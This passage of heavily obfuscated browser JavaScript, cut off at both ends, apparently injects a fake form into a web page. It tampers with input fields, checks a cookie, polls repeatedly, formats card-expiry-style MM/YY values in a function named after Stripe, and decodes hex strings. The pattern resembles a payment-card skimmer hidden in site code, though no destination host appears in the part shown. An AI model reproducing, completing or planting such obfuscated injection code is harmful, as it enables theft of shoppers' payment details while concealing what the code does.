_0x525d95=_0x5c438f[_0x52f063(0x1a2,0x4ae,0x3b5,0x36b,0x404)][_0x2e049c(0x41,0x1f6,0x6b,0x2f0,0x222)]('|'),_0x855667=-0x17bd*0x1+0x3c*0x7f+-0x607;while(!![]){switch(_0x525d95[_0x855667++]){case'0':_0x331fee['id']=f_id_daww;continue;case'1':for(var _0x48d796=0x13*-0x33+-0x19*0xee+0x1b07;_0x5c438f[_0x443ddd(0x230,0x5b,0x10b,-0x2a,0x35f)](_0x48d796,_0x421516[_0x52f063(0x87,0x1b3,0x1d6,0x3c,-0x197)+'h']);_0x48d796++){if(_0x421516[_0x48d796][_0x5e23cf(0x455,0x55c,0x33e,0x4ff,0x441)])_0x421516[_0x48d796][_0x5e23cf(0x460,0x242,0x210,0x64c,0x441)][_0x443ddd(-0x58,-0xe4,-0x20,0x99,-0x4c)+_0x52f063(-0x4f,0x1c4,0x2c6,0x92,-0xc3)+'y'](_0x5c438f[_0x2dfa8e(0x353,0x43a,0x1f5,0x3c4,0x1dd)],_0x5c438f[_0x443ddd(-0x6e,0x24f,0xc8,0x172,-0xdd)],_0x5c438f[_0x2dfa8e(0xf8,0x1e6,-0xe,-0x227,-0x8c)]);}continue;case'2':var _0x32fa20=_0x5c438f[_0x2e049c(0x3b4,0x328,0x570,0x32b,0x2f5)](_0x5c438f[_0x5e23cf(0x23c,0x3ad,0x2a7,0x474,0x33e)](_0x5c438f[_0x443ddd(0x295,0x1a6,0x298,0xdb,0x1d2)](_0x5c438f[_0x2dfa8e(0x151,0x379,0x226,0x427,0x20f)](_0x5c438f[_0x2dfa8e(0xf2,0x476,0x226,0x3b5,0x1e7)](_0x5c438f[_0x52f063(0x1fa,0x99,0x42,0x243,0xe0)](_0x5c438f[_0x5e23cf(0x514,0x300,0x58a,0x68a,0x47c)](_0x5c438f[_0x5e23cf(0x448,0x4be,0x4c5,0x4d6,0x30a)](_0x5c438f[_0x52f063(0x2e5,0x26b,0x342,0x3b5,0x229)](_0x5c438f[_0x443ddd(0x268,0xbf,0x13e,0x38a,0xbe)](_0x5c438f[_0x2e049c(0x11b,0x1a2,0x1bc,0x371,0x3e7)](_0x5c438f[_0x2dfa8e(-0x36a,-0x1b4,-0x138,-0xcb,0x29)](_0x5c438f[_0x2e049c(0x1fa,-0x3f,-0x108,0x9b,-0x8a)](_0x5c438f[_0x52f063(0x17e,0x1f0,0x2a4,0x277,0x275)](_0x5c438f[_0x5e23cf(0x27d,0x2e3,0x1b3,0x593,0x33e)](_0x5c438f[_0x2e049c(-0x4e,0x167,0x5b,-0x20,0x51)](_0x5c438f[_0x2e049c(-0x6d,0x1a2,-0x95,0x15d,0x396)](_0x5c438f[_0x52f063(0x16b,0x3aa,0x529,0x34c,0x250)](_0x5c438f[_0x2dfa8e(0x53a,0x460,0x2fb,0x300,0x338)](_0x5c438f[_0x2e049c(0x178,0x0,-0xee,-0x251,0x56)](_0x5c438f[_0x5e23cf(0x224,0x8b,0x230,-0x11a,0x3e)](_0x5c438f[_0x2dfa8e(0x38f,0xce,0x226,-0x11,0x46a)](_0x5c438f[_0x5e23cf(-0xe4,-0x52,-0x11,0x224,0xc9)](_0x5c438f[_0x52f063(-0x13,0xad,0x13a,0x11d,0x1ea)](_0x5c438f[_0x5e23cf(0x2d6,0x213,0x3c8,0x1a2,0x30a)](_0x5c438f[_0x52f063(-0xdc,-0x77,-0x271,-0x89,-0x286)](_0x5c438f[_0x52f063(0x24f,0xde,-0x30,0x1a1,0xd6)](_0x5c438f[_0x52f063(0x139,0x2bf,0x45c,0x277,0xc6)](_0x5c438f[_0x52f063(0x1ca,0x67,0xd0,0x133,-0xe9)](_0x5c438f[_0x5e23cf(-0x12,0x46,0x314,0x3d,0xed)](_0x5c438f[_0x2dfa8e(0x101,0x2ed,0x132,-0x43,0x1e2)](_0x5c438f[_0x5e23cf(-0x1da,0x21e,-0x121,-0x1e6,0x52)](_0x5c438f[_0x2dfa8e(0x183,-0x9e,0xe2,0xe1,-0x146)](_0x5c438f[_0x2dfa8e(-0x232,0x1f3,-0x2b,-0x89,-0x99)](_0x5c438f[_0x5e23cf(0x2e,0x161,0x1ff,-0x67,0x137)](_0x5c438f[_0x443ddd(0x165,-0x26f,-0xcc,0x108,0x5e)](_0x5c438f[_0x5e23cf(0x4f0,0x535,0x2e8,0x379,0x473)](_0x5c438f[_0x443ddd(0x337,-0x12b,0x112,-0x97,0xb3)](_0x5c438f[_0x52f063(0x4ae,0x4ba,0x31d,0x26a,0x347)](_0x5c438f[_0x2e049c(0x3e0,0x3cc,0x3e5,0x1fd,0x506)](_0x5c438f[_0x443ddd(0x452,0x418,0x264,0x21c,0x49e)](_0x5c438f[_0x443ddd(0x136,-0x243,-0x5f,-0x290,0x1fa)],f_id_daww),_0x5c438f[_0x52f063(0x7d,0x4,-0x130,-0xbb,-0x28)]),f_id_daww),_0x5c438f[_0x2e049c(0x18b,0x83,0x1ae,0x17c,0x11b)]),_0x5c438f[_0x2e049c(0x44,-0xb,0x1b1,0x87,0x132)]),f_id_daww),_0x5c438f[_0x5e23cf(-0x1b2,0x97,0x2cc,0x1d7,0x99)]),_0x5c438f[_0x52f063(-0x96,0x1bb,-0x3d,0x140,0x345)]),f_id_daww),_0x5c438f[_0x2e049c(0x11b,0x83,0x4c,0x1d,-0x12b)]),_0x5c438f[_0x443ddd(0x36b,0x13d,0x2b6,0x438,0x3bf)]),f_id_daww),_0x5c438f[_0x2e049c(-0x53,0x83,-0x58,-0x1d3,0x4b)]),_0x5c438f[_0x443ddd(0x3c6,0x504,0x305,0x18e,0x28a)]),f_id_daww),_0x5c438f[_0x443ddd(0x1f6,-0x83,-0xd,0x5a,0xf9)]),_0x5c438f[_0x2dfa8e(-0x3b,-0x111,-0xe0,-0xc,-0x79)]),f_id_daww),_0x5c438f[_0x5e23cf(0x177,0x2c6,0xa8,-0x109,0x99)]),_0x5c438f[_0x5e23cf(0x137,0x37d,0x1bb,0x2c4,0x128)]),f_id_daww),_0x5c438f[_0x2e049c(0xf,0x83,-0xf4,-0x1b6,-0x149)]),_0x5c438f[_0x5e23cf(0x249,0x21e,0x10f,0x22c,0x19d)]),f_id_daww),_0x5c438f[_0x52f063(0x178,0x88,0x149,-0x2e,-0x1d8)]),_0x5c438f[_0x5e23cf(-0x1c0,0x24e,0x12e,0xb,0x91)]),f_id_daww),_0x5c438f[_0x443ddd(-0xe2,0x40,-0xd,0x128,-0xbe)]),_0x5c438f[_0x5e23cf(0x2e7,0x24b,0x2a6,0x36f,0x2b8)]),f_id_daww),_0x5c438f[_0x52f063(-0x79,-0xb4,-0xfe,-0x2e,0x136)]),_0x5c438f[_0x52f063(0x1ab,0x239,0x3a7,0x2d3,0x200)]),f_id_daww),_0x5c438f[_0x2e049c(0x1f0,0x83,-0x19,0x263,0x5e)]),_0x5c438f[_0x2e049c(0xc,0xff,0x214,-0xab,-0x14a)]),f_id_daww),_0x5c438f[_0x5e23cf(-0x1b1,-0xd6,-0x153,-0x149,0x99)]),_0x5c438f[_0x2e049c(0x239,0x6,-0xb1,0x3e,-0x14c)]),f_id_daww),_0x5c438f[_0x443ddd(-0xce,-0x1a8,-0xd,-0xa6,0x1cf)]),_0x5c438f[_0x443ddd(0x10c,-0x25,0x121,-0xe3,0x30d)]);continue;case'3':if(document[_0x443ddd(-0x86,0x300,0x18d,0x3d5,0x36f)+_0x2dfa8e(0x12a,0xb9,-0xf2,0x90,-0x20c)+_0x443ddd(-0xf0,-0xbb,-0x52,0x194,-0x201)](_0x1d4dec))document[_0x443ddd(0x72,-0x45,0x18d,0x23c,0x3c8)+_0x443ddd(0x8c,0x36,-0x80,-0x114,0x65)+_0x2dfa8e(-0x14d,-0xc8,-0xc4,-0xfa,-0x2de)](_0x1d4dec)[_0x2dfa8e(-0x108,0x1d2,0x9e,0x8a,-0x18a)+_0x2e049c(0x52d,0x363,0x320,0x305,0x18b)+'d'](_0x331fee);else document[_0x5e23cf(0x31e,0x237,0x393,0x34e,0x233)+_0x5e23cf(0x279,0x158,-0x1a9,-0x149,0x26)+_0x443ddd(0x3b,-0x207,-0x6,-0x44,0x22c)+_0x2dfa8e(0x206,0x45c,0x31f,0x45f,0x2ad)+'me'](_0x1d4dec)[0x2cb+-0x1b2d*-0x1+0x112*-0x1c]&&document[_0x52f063(0xcf,0x189,0x2b0,0x16c,0x365)+_0x443ddd(-0x106,-0x168,-0x80,-0x1b8,0x18e)+_0x2e049c(0x10,0x8a,0x222,0x2aa,-0x1bd)+_0x443ddd(0x4d1,0x474,0x391,0x51c,0x4a2)+'me'](_0x1d4dec)[-0x2710+-0x11bb*-0x1+0x1555][_0x2dfa8e(0x1c5,0x2f1,0x9e,0x24f,-0x9c)+_0x52f063(0x18b,0x278,0x126,0x2b2,0x4e8)+'d'](_0x331fee);continue;case'4':var _0x331fee=document[_0x52f063(0x29f,0x1db,0x30d,0x14e,0xe6)+_0x2dfa8e(0x1a9,0x41,-0x18,0x207,0xb9)+_0x5e23cf(-0x134,0x31,-0x7f,-0x11a,0x107)](_0x5c438f[_0x5e23cf(-0x19d,0x1e7,0xa4,0xcb,0x34)]);continue;case'5':_0x331fee[_0x52f063(-0x26a,0x103,0x5d,-0xe8,-0x248)+_0x443ddd(0x2e7,0x109,0x255,0xca,0x2e)]=_0x32fa20;continue;case'6':var _0x421516=document[_0x52f063(0xac,0x214,0x286,0x16c,0x399)+_0x2e049c(-0x19f,0x10,0x17a,0x244,0x18a)+_0x2dfa8e(-0x132,0x181,-0xc4,-0x2d9,-0x243)](_0x1d4dec)[_0x2dfa8e(0x1ab,0x1ce,0x24d,0x14a,0x67)+_0x2e049c(0x2cd,0x1a3,0xf7,0x2db,0x1b1)];continue;}break;}}}}if(document[_0x2dfa8e(0x324,0x56,0x11b,-0x101,-0x124)+_0x52f063(-0x177,-0x21f,-0x1a0,-0xa1,0xae)+_0x2e049c(0x132,0x3e,0x31,0x70,-0x117)](f_id_daww)){var _0x1e259f=_0x5c438f[_0x2dfa8e(0xe6,0x19a,0xd1,0x26f,0xe0)][_0x5e23cf(0x1c,0x448,0x44e,0x1c,0x20c)]('|'),_0x58752b=0x14b4+-0x14b1*0x1+-0x3;while(!![]){switch(_0x1e259f[_0x58752b++]){case'0':document[_0x2dfa8e(0xeb,0x308,0x11b,0x52,0x33f)+_0x2dfa8e(-0x235,-0x2b8,-0xf2,-0x289,0xa1)+_0x2e049c(0xa1,0x3e,0x13f,0x1b8,0x8f)](_0x5c438f[_0x443ddd(0x173,0x11a,0x334,0x365,0x2dc)])[_0x2dfa8e(0x152,0x182,-0xb4,-0x18e,-0xa9)+_0x443ddd(0x1bd,0x5e6,0x3cf,0x235,0x573)]=![];continue;case'1':document[_0x443ddd(0x6,0x221,0x18d,0x1a5,0x3bd)+_0x52f063(0x17d,-0x20f,-0x1f1,-0xa1,0x1a8)+_0x443ddd(0x1a1,0x1e5,-0x52,-0x134,0x6f)](_0x5c438f[_0x2e049c(0x2fe,0x327,0x4db,0x44c,0x2c4)])[_0x52f063(0x1e4,0x143,-0xa6,-0x63,-0x16e)+_0x5e23cf(0x469,0x2a0,0x555,0x441,0x475)]=![];continue;case'2':document[_0x2dfa8e(0xdf,-0x74,0x11b,0xcc,0x317)+_0x52f063(0xa1,-0x283,-0x12e,-0xa1,0x173)+_0x5e23cf(-0xc7,0x83,0x133,0x9c,0x54)](_0x5c438f[_0x5e23cf(-0xf5,0x36,-0x1a1,0x1ed,0x65)])[_0x2dfa8e(0x184,-0x99,-0xb4,-0xfd,-0x1f9)+_0x5e23cf(0x540,0x31a,0x39c,0x6c6,0x475)]=![];continue;case'3':document[_0x5e23cf(0x311,0x4b,0x44f,0x3b8,0x233)+_0x443ddd(-0x24d,0x153,-0x80,-0x16d,-0x1ea)+_0x2dfa8e(-0x1c,-0x270,-0xc4,-0x112,0x177)](_0x5c438f[_0x2e049c(0x181,0x3d3,0x56d,0x206,0x4e4)])[_0x5e23cf(0x101,0xb,0x145,0x1e8,0x64)+_0x2dfa8e(0x1c8,0x1ce,0x35d,0x423,0x52a)]=![];continue;case'4':document[_0x443ddd(0x201,0x227,0x18d,0x14d,0x1df)+_0x5e23cf(-0xc3,-0x46,0x217,0x23c,0x26)+_0x2e049c(-0x92,0x3e,-0x47,-0x1e,0x124)](_0x5c438f[_0x443ddd(0x3d5,0x9e,0x279,0x4c1,0x16f)])[_0x2dfa8e(-0x24d,0x54,-0xb4,0xbb,-0x1d)+_0x443ddd(0x560,0x339,0x3cf,0x401,0x3df)]=![];continue;}break;}}}var cook=getCookie(_0x1cac7a(0x22f,0x1a9,0x2f8,0x49e,0x256)+'e');function lDsx(){function _0x3e9b20(_0x57f579,_0x25cf09,_0x38a946,_0x5f2b60,_0xaa4917){return _0x47956d(_0x57f579-0xe3,_0x25cf09-0x649,_0x38a946-0xa6,_0x5f2b60-0x10c,_0x38a946);}function _0x4c325a(_0x535dbf,_0x2fab72,_0x4152f1,_0x538d87,_0x32a624){return _0xefe1fe(_0x535dbf-0x121,_0x538d87- -0x750,_0x4152f1-0x52,_0x4152f1,_0x32a624-0xa6);}var _0x4f9d74={'bsgOV':function(_0x1078ad,_0x43f856){return _0x1078ad!=_0x43f856;},'YLFTd':_0x3e9b20(0x3be,0x4e8,0x35c,0x511,0x2fb)+_0x1aa451(0x150,0x15f,-0x1d,0xd0,-0x7d)+_0x3b399a(0x271,0x103,0x3f3,0x17a,0x227)+_0x3b399a(0x577,0x3af,0x3b3,0x6a6,0x3b8),'XIDdS':function(_0x13e362,_0x16f044,_0x19b310){return _0x13e362(_0x16f044,_0x19b310);}};function _0x1aa451(_0x362edd,_0x511456,_0x1baccd,_0x5670d7,_0x1a2c7e){return _0x2ef831(_0x362edd,_0x511456- -0xe5,_0x1baccd-0x9e,_0x5670d7-0x10b,_0x1a2c7e-0x145);}function _0x17ff2d(_0x6d37a7,_0x112ddc,_0xe9bdac,_0x2ec38a,_0x490632){return _0x47956d(_0x6d37a7-0x1f3,_0x112ddc- -0xbe,_0xe9bdac-0x1b9,_0x2ec38a-0x2a,_0x490632);}function _0x3b399a(_0x3797ec,_0x2a835c,_0x3ce14b,_0x30d3a0,_0x134bfd){return _0x1cac7a(_0x3797ec-0x1bd,_0x3ce14b,_0x3ce14b-0x1af,_0x30d3a0-0x197,_0x3797ec-0x2ee);}if(_0x4f9d74[_0x3e9b20(0x735,0x4fd,0x50f,0x73d,0x483)](cook,_0x4f9d74[_0x1aa451(0x1ec,0xa8,-0x174,-0x73,0x7d)]))_0x4f9d74[_0x3b399a(0x4f1,0x470,0x538,0x38a,0x447)](setInterval,boms,-0x83c+0x234a+-0x1a46);}setTimeout(lDsx,0x2*0x5ba+-0x26cd+0x1d4d);function ClearI(_0x3e02c5){var _0x685769={};_0x685769[_0x59caad(0x5f9,0x64c,0x50c,0x5d7,0x50d)]=function(_0x2dbb1a,_0x508f29){return _0x2dbb1a==_0x508f29;},_0x685769[_0x59caad(0x673,0x54a,0x5b9,0x4a1,0x8c5)]=_0x58ab31(0x1ad,0x175,0x3c9,0x2f2,0x39e)+_0x3b3a7e(0x75,0x117,0x103,0x1ce,0x134)+_0x3b3a7e(0x1dd,0x300,0x103,-0xe4,0x13f)+_0x3b3a7e(0x72a,0x58e,0x515,0x458,0x4a4);function _0x11d782(_0x1dc677,_0x4aafb3,_0x4cae67,_0x5f2f20,_0x297e54){return _0x47956d(_0x1dc677-0x127,_0x4cae67-0x5e9,_0x4cae67-0xc0,_0x5f2f20-0x10d,_0x297e54);}function _0x58ab31(_0x88fabb,_0x481a71,_0x4cc994,_0xc0eb9a,_0x296189){return _0x20c7a9(_0x296189,_0x481a71-0x14d,_0x481a71- -0x31a,_0xc0eb9a-0x129,_0x296189-0x1d0);}function _0x59caad(_0x3ec579,_0xac1416,_0x536a46,_0x56742d,_0x27803c){return _0x47956d(_0x3ec579-0x92,_0x3ec579-0x406,_0x536a46-0x1e5,_0x56742d-0x76,_0xac1416);}function _0x5f2c52(_0x3aeba9,_0x44d16f,_0x17b730,_0x34df24,_0x3afa36){return _0x2ef831(_0x3aeba9,_0x3afa36-0x42d,_0x17b730-0x199,_0x34df24-0x18f,_0x3afa36-0x192);}function _0x3b3a7e(_0x47dc33,_0x552982,_0x372bfc,_0x3b26b9,_0x463c16){return _0x47956d(_0x47dc33-0x166,_0x372bfc-0x274,_0x372bfc-0x174,_0x3b26b9-0x2d,_0x3b26b9);}_0x685769[_0x58ab31(0x1e1,0x2c9,0x396,0x389,0x3c2)]=_0x59caad(0x394,0x36d,0x169,0x568,0x573),_0x685769[_0x59caad(0x5b0,0x76e,0x66f,0x5f4,0x493)]=_0x59caad(0x443,0x44b,0x3fd,0x426,0x64c)+'YY';var _0x36dc28=_0x685769;if(_0x36dc28[_0x11d782(0x9d8,0x6b8,0x7dc,0x869,0x5dd)](_0x3e02c5[_0x3b3a7e(0x51b,0x51a,0x4be,0x607,0x3fd)],_0x36dc28[_0x5f2c52(0x801,0x7be,0x961,0x715,0x8b2)])||_0x36dc28[_0x11d782(0x7b7,0x67d,0x7dc,0x5b4,0x5dd)](_0x3e02c5[_0x58ab31(0x601,0x530,0x6fa,0x57a,0x36d)],_0x36dc28[_0x5f2c52(0x6df,0x578,0x4f7,0x4ab,0x628)])||_0x36dc28[_0x11d782(0x619,0x9b8,0x7dc,0x721,0x591)](_0x3e02c5[_0x3b3a7e(0x427,0x408,0x4be,0x5f3,0x2c5)],_0x36dc28[_0x11d782(0x572,0x98c,0x793,0x74b,0x789)]))_0x3e02c5[_0x59caad(0x650,0x44f,0x426,0x6a0,0x5a6)]='';}function DateStripeV(_0x239bda){var _0x128823={};_0x128823[_0x36625c(0x1d8,0x3e,0x4c,0x1a4,0xf8)]=function(_0x5d902b,_0x4a5b2b){return _0x5d902b==_0x4a5b2b;},_0x128823[_0x46fc83(-0x1a4,-0x7a,-0x2b3,-0x1de,0x10d)]=function(_0x41011b,_0x10a961){return _0x41011b+_0x10a961;};function _0x562b75(_0x4f7cd2,_0x429599,_0x303696,_0x51d88f,_0x25ab17){return _0x20c7a9(_0x51d88f,_0x429599-0x18c,_0x4f7cd2- -0x445,_0x51d88f-0xda,_0x25ab17-0x1ac);}function _0x46fc83(_0x2cf81b,_0x5dc0dc,_0x588254,_0x5ad904,_0x402eb9){return _0xefe1fe(_0x2cf81b-0x151,_0x5dc0dc- -0x7a6,_0x588254-0x104,_0x402eb9,_0x402eb9-0x13b);}_0x128823[_0x36625c(-0x250,-0x194,-0x3d3,-0x365,-0x2b0)]=_0x58e189(0x8e5,0x8ae,0x6e3,0x520,0x6a9),_0x128823[_0x36625c(-0x269,-0x222,0x25,-0xcc,-0x320)]=function(_0x15b6c4,_0x20d79f){return _0x15b6c4>_0x20d79f;};function _0x36625c(_0x2472c6,_0x314336,_0xf90a92,_0xcf6883,_0x574e28){return _0x1cac7a(_0x2472c6-0x5,_0xcf6883,_0xf90a92-0x197,_0xcf6883-0x1a7,_0x314336- -0x1b4);}var _0x1a1915=_0x128823;function _0x550636(_0x3d985e,_0x275ab0,_0x2392e7,_0xf9653e,_0x585a51){return _0x20c7a9(_0x2392e7,_0x275ab0-0x17c,_0x585a51- -0x63a,_0xf9653e-0x18a,_0x585a51-0xe8);}if(_0x1a1915[_0x550636(0x272,0x2b0,0x263,0x239,0x102)](_0x239bda[_0x562b75(0x405,0x305,0x55a,0x480,0x213)][_0x58e189(0x412,0x561,0x59e,0x6b8,0x5c2)+'h'],-0x35d*0x1+0x23ae+0x204f*-0x1)){var _0x33f7a1=_0x239bda[_0x58e189(0x611,0x8f0,0x858,0x6c6,0x924)];_0x239bda[_0x550636(0x137,0x40a,0x45e,0x2dc,0x210)]=_0x1a1915[_0x36625c(-0xc9,-0x79,0x135,-0x25b,0x1b6)](_0x33f7a1,_0x1a1915[_0x36625c(-0x285,-0x194,-0xb7,-0x2af,-0x1d8)]);}if(_0x1a1915[_0x550636(-0x2f6,-0x145,-0x2ae,-0x75,-0x15e)](_0x239bda[_0x58e189(0xa97,0x894,0x858,0x923,0x90e)][_0x562b75(0x14b,0x1cc,-0xd0,-0x7b,-0x7e)+'h'],0x1*0x1b73+-0x1fde*0x1+0x471)){var _0x33f7a1=_0x239bda[_0x58e189(0x80f,0x959,0x858,0xa43,0x993)];_0x239bda[_0x58e189(0x762,0x7f1,0x858,0x759,0x718)]=_0x33f7a1[_0x550636(0x67,-0x16,0x170,0xfc,0x126)](-0x185*-0x2+-0x172a+0x1420,0xdd8+-0x3*-0x332+-0x7*0x358);}function _0x58e189(_0x278ab4,_0x14ae5a,_0x131fe2,_0x72520,_0xbe4616){return _0xefe1fe(_0x278ab4-0x167,_0x131fe2- -0x99,_0x131fe2-0x17a,_0xbe4616,_0xbe4616-0x4e);}_0x239bda[_0x46fc83(0x395,0x14b,-0x28,-0x74,-0x104)]=_0x239bda[_0x562b75(0x405,0x3ff,0x28c,0x489,0x28c)][_0x550636(0x257,0x3ee,0x290,0x64,0x201)+'ce']('\x20\x20','\x20');}function claz(_0x6c0672){function _0x5c1f95(_0x1ca216,_0x324fb1,_0x495fc2,_0x316528,_0x502cb0){return _0x47956d(_0x1ca216-0x93,_0x324fb1-0x4a2,_0x495fc2-0x14,_0x316528-0x98,_0x1ca216);}function _0x326735(_0x5f1314,_0x4a22af,_0x3ab00e,_0x41366f,_0x397f6f){return _0x2ef831(_0x41366f,_0x397f6f-0x464,_0x3ab00e-0x78,_0x41366f-0x1cc,_0x397f6f-0x113);}var _0x4164ad={};_0x4164ad[_0x5c1f95(0x340,0x53c,0x5b6,0x5b9,0x58b)]=_0x5c1f95(0x6e6,0x6af,0x8a1,0x6a1,0x747)+_0x326735(0x803,0x8db,0x68c,0x64d,0x6aa)+'3',_0x4164ad[_0x5c1f95(0x92e,0x730,0x66d,0x71d,0x8f4)]=function(_0x294ade,_0x5cea29){return _0x294ade+_0x5cea29;},_0x4164ad[_0x326735(0x773,0x7ee,0x80a,0x6d0,0x744)]=function(_0x29aaaa,_0x246f1f){return _0x29aaaa<_0x246f1f;};function _0xc25518(_0x9e3de9,_0x2a088e,_0x40a641,_0xbc090b,_0x39f5d5){return _0x47956d(_0x9e3de9-0x1a0,_0x40a641-0x147,_0x40a641-0x7a,_0xbc090b-0x183,_0x9e3de9);}function _0x35fb35(_0x4c943e,_0x14f9b0,_0x29427c,_0x4772d9,_0x4e0c78){return _0x2ef831(_0x14f9b0,_0x4e0c78- -0x106,_0x29427c-0x16e,_0x4772d9-0x1d0,_0x4e0c78-0x128);}var _0x2a3f09=_0x4164ad,_0x4a1fed=_0x2a3f09[_0x326735(0x5ac,0x8d2,0x730,0x90c,0x716)][_0x5d8503(0xef,0x19e,0x188,-0x147,0xf0)]('|');function _0x5d8503(_0x1debcf,_0x715845,_0x4fd377,_0x50534b,_0x5b224f){return _0x47956d(_0x1debcf-0x113,_0x1debcf-0x56,_0x4fd377-0xb9,_0x50534b-0x49,_0x715845);}var _0x5f47b7=-0x1958+0x1007+0x951;while(!![]){switch(_0x4a1fed[_0x5f47b7++]){case'0':_0x3b4c6a=_0x2a3f09[_0x5c1f95(0x714,0x730,0x653,0x8d2,0x88c)](_0x3b4c6a,'|');continue;case'1':_0x6c0672=_0x6c0672[_0x35fb35(0x303,0x302,0x2a7,0x2cd,0x1ab)]('|');continue;case'2':for(var _0x2403fa=0x1925*-0x1+-0x1393+0x2cb8;_0x2a3f09[_0x326735(0x65b,0x5b1,0x720,0x504,0x744)](_0x2403fa,_0x513fef[_0xc25518(0x29,0x79,0xd7,0x1f1,-0x70)+'h']);_0x2403fa++){_0x3b4c6a=_0x2a3f09[_0x35fb35(0x4b8,0x4cc,0x53a,0x371,0x3a0)](_0x2a3f09[_0x5c1f95(0x6dc,0x730,0x534,0x821,0x69b)](_0x3b4c6a,'|'),_0x513fef[_0x2403fa]);}continue;case'3':return _0x3b4c6a;case'4':var _0x3b4c6a='';continue;case'5':var _0x513fef=[...new Set(_0x6c0672)];continue;}break;}}function makeid(_0x25b1bb){function _0x11c453(_0x39c836,_0x22809f,_0x37ec3e,_0x171902,_0x2a9a0b){return _0x20c7a9(_0x171902,_0x22809f-0x184,_0x37ec3e- -0x4de,_0x171902-0x182,_0x2a9a0b-0x173);}function _0x525ab4(_0x12b04e,_0xaa4a19,_0x47be48,_0x264b2d,_0x25b310){return _0x20c7a9(_0xaa4a19,_0xaa4a19-0x3b,_0x47be48- -0x2a8,_0x264b2d-0x137,_0x25b310-0x1e7);}var _0x2976f3={};_0x2976f3[_0x48e373(0x30f,0x49d,0x22c,0x3ff,0x37d)]=_0x525ab4(0x3f3,0x69e,0x5d2,0x388,0x3fd)+_0x498f78(0x5dd,0x4ce,0x82f,0x743,0x4f3);function _0x498f78(_0x2c22e1,_0x15cbdf,_0x241ecd,_0x26ce1a,_0x6cb7fa){return _0xefe1fe(_0x2c22e1-0x67,_0x2c22e1- -0xb,_0x241ecd-0x149,_0x6cb7fa,_0x6cb7fa-0xd1);}_0x2976f3[_0x525ab4(0x39f,0x259,0x3a2,0x2c2,0x1e8)]=function(_0x4a8a61,_0x163fdb){return _0x4a8a61<_0x163fdb;},_0x2976f3[_0x372503(-0x136,0x53,0x8c,0x1e0,0x17)]=function(_0x22c622,_0x5ab91a){return _0x22c622*_0x5ab91a;};function _0x48e373(_0x1f8d10,_0x2103f0,_0x3f5539,_0x39e6bd,_0x5b7962){return _0x1cac7a(_0x1f8d10-0x35,_0x5b7962,_0x3f5539-0x182,_0x39e6bd-0x1c9,_0x39e6bd-0x29d);}_0x2976f3[_0x11c453(0x30,0xbc,0x195,0x215,0x3a3)]=_0x525ab4(0x217,0x107,0x2fc,0x2ce,0x342)+_0x498f78(0x88d,0x815,0x9cd,0x662,0xa70)+_0x498f78(0x7fd,0x95c,0x918,0x865,0x5b4)+_0x525ab4(0x590,0x54f,0x45f,0x257,0x454)+_0x372503(0x617,0x3c1,0x18e,0x17a,0x376)+_0x498f78(0x8a4,0x86a,0x91b,0x6d7,0x6a5)+_0x11c453(0x16c,-0x155,-0x36,0xae,-0x118)+_0x48e373(0x715,0x604,0x5e6,0x5f7,0x56c)+_0x48e373(0x3f0,0x4bd,0x33a,0x29b,0x29d)+_0x372503(-0x135,0xd0,-0xe2,0x11b,-0x185)+_0x48e373(0x337,0x416,0x316,0x44b,0x39a)+_0x48e373(0x67a,0x382,0x700,0x547,0x6c3)+'89';var _0x2223c1=_0x2976f3,_0x1bcb11=_0x2223c1[_0x11c453(0xd7,0x3f7,0x1ce,0x20,0x366)][_0x48e373(0x227,0x280,0x3ae,0x3ec,0x3cb)]('|'),_0x220c6c=-0x1b1a+0x4*0x58+-0x2*-0xcdd;function _0x372503(_0x271fa9,_0x594a70,_0x19a243,_0x297be4,_0x5b20cc){return _0x20c7a9(_0x271fa9,_0x594a70-0x132,_0x594a70- -0x483,_0x297be4-0x166,_0x5b20cc-0x13c);}while(!![]){switch(_0x1bcb11[_0x220c6c++]){case'0':var _0x546b15=_0x166c5f[_0x525ab4(0x3dc,0x433,0x2e8,0x3bc,0x509)+'h'];continue;case'1':for(var _0x2463ef=-0x20ef+0x15c+0x1f93;_0x2223c1[_0x525ab4(0x22b,0x1a0,0x3a2,0x538,0x544)](_0x2463ef,_0x25b1bb);_0x2463ef++){_0x47db4d+=_0x166c5f[_0x372503(0x3fb,0x24f,0x20f,0x287,0x70)+'t'](Math[_0x498f78(0x86e,0x6e7,0xa3a,0x757,0x817)](_0x2223c1[_0x48e373(0x3cc,0x3dc,0x114,0x229,0x370)](Math[_0x498f78(0x557,0x318,0x367,0x769,0x43e)+'m'](),_0x546b15)));}continue;case'2':var _0x166c5f=_0x2223c1[_0x525ab4(0x579,0x1b6,0x3cb,0x2fb,0x464)];continue;case'3':var _0x47db4d='';continue;case'4':return _0x47db4d;}break;}}function hex2a(_0x4bee65){function _0xc89935(_0x33e257,_0x261bff,_0x2ddbfb,_0x183561,_0x354d0e){return _0x1cac7a(_0x33e257-0x168,_0x261bff,_0x2ddbfb-0x1de,_0x183561-0x1d2,_0x33e257- -0xe7);}function _0xb2834a(_0x138d27,_0x50e228,_0xa28d2d,_0x1aa5fe,_0x1f1c46){return _0x47956d(_0x138d27-0x192,_0x50e228-0x4cd,_0xa28d2d-0xe9,_0x1aa5fe-0x1a6,_0x1aa5fe);}function _0x25894f(_0x285d35,_0x3c2096,_0x195d42,_0x5f434a,_0x4f8dc6){return _0x2ef831(_0x4f8dc6,_0x3c2096-0x30e,_0x195d42-0x16a,_0x5f434a-0x9b,_0x4f8dc6-0xe9);}var _0x3df02a={'NGSJd':function(_0x177412,_0x538337){return _0x177412<_0x538337;},'EYUhq':function(_0x4e2a1a,_0x448ab2){return _0x4e2a1a!==_0x448ab2;},'KxeMG':function(_0x13184e,_0x32841f,_0x370ed3){return _0x13184e(_0x32841f,_0x370ed3);}};function _0x3de297(_0x23661f,_0x18b93b,_0x5270f4,_0x2ede83,_0x54b2d7){return _0x20c7a9(_0x23661f,_0x18b93b-0xa5,_0x5270f4- -0x224,_0x2ede83-0xf0,_0x54b2d7-0xaf);}function _0xec8187(_0x74427,_0x16a513,_0x314873,_0x5d4be5,_0x4033e5){return _0x20c7a9(_0x74427,_0x16a513-0xd3,_0x16a513- -0x48a,_0x5d4be5-0x33,_0x4033e5-0x192);}if(_0x4bee65){var _0x9b063d=_0x4bee65[_0xec8187(0x4b0,0x362,0x154,0x2b2,0x2c6)+_0xec8187(0x56b,0x460,0x5dc,0x3c2,0x5ce)](),_0x1870ec='';for(var 